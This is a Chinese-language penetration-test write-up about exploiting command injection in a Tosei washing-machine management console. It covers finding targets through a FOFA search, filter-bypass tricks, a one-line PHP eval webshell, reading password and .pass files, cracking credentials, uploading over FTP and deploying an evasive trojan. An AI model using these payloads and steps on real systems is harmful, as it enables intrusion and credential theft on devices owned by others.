信息收集

近期曝光的东正洗衣机RCE漏洞引发广泛关注,通过特定特征可快速定位目标资产。

语法

fofa: body="tosei_login_check.php"

目标系统登录界面如下:

漏洞验证POC如下:





通过后台测试功能实现管道符绕过

成功实现远程代码执行

打点过程

在命令注入漏洞利用过程中,需要掌握常见的绕过技术:

1.管道符

2.拼接字符串 windows: ~%xxx:0~1 linux: $xxx:start,length

3.特殊符号^,"",(),$@

4.空格绕过, ${IFS},{}

5.变量赋值

6.默认路径 通配符

7.hex编码 xxd

8.base64编码

9.分号绕过

10.``绕过

11. \ 绕过

12. dnslog绕过

尝试上传Webshell:

IFS=,;`cat<<<'<?php @eval($_POST[1]);?>'>5.php`

目标系统无法执行该命令,经检测发现目标机器无法出网,缺乏ping和curl功能,且无目录写入权限。

本机信息收集





查看当前目录:

pwd



列出目录内容:

ls${IFS}-lah

所有文件均无写入权限,尝试tmp目录:

tmp目录仅支持创建文件,web目录同样无法写入。



密码破解



查看/etc/passwd文件发现关键信息:

通过分析passwd文件结构:

用户名:密码:用户 ID:用户组 ID:注释:用户目录:登录 shell

成功破解两个账户密码:

但22端口拒绝连接。



发现htaccess文件

分析.htaccess配置文件:

配置文件暴露了权限控制目标用户,对应文件位置:

直接读取密码文件:

cat /usr/apache/.pass



获取关键凭证:

成功破解多个账户密码组合。

登录测试

进入管理页面

使用获取的凭证成功登录系统:

命令注入点确认

之前利用的命令注入漏洞位置:







FTP服务器发现

在FTP服务配置中发现关键信息:



通过开发者工具查看明文密码:

成功连接FTP服务:

文件上传操作

通过FTP put和lcd命令实现文件上传下载,成功部署Webshell:



免杀木马部署

上传免杀木马并成功上线:

后记

本次渗透测试发现:

- 目标环境无域控架构,但涉及多个关联域名资产

- 相同资产存在相同的利用链,均存在默认账号密码问题

- 多数目标部署防护措施,需要采用免杀技术规避检测

|